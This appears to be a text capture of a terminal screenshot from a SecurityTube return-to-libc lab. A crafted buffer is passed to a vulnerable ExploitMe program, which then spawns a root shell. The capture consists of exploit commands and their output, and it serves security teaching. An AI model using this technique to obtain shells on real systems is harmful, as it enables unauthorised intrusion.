 PuTTY (inactive)
SecurityTube # ./Ret2Libc
bash-3.1# exit
SecurityTube # ./Ret2Libc
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# export myshell="/bin/ksh"
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# echo $BUF
`åê·P;ê·Pýÿ¿
bash-3.1# echo $myshell
/bin/ksh
bash-3.1# ./ExploitMe $BUF
#
#
#
# ls
ExploitMe GetEnvironmentVarAddr Ret2Libc.c victim.c
ExploitMe.c GetEnvironmentVarAddr.c Ret2Libc.c~
ExploitMe.c~ Ret2Libc victim
#
#
#
#
#
bash-3.1# exit
SecurityTube #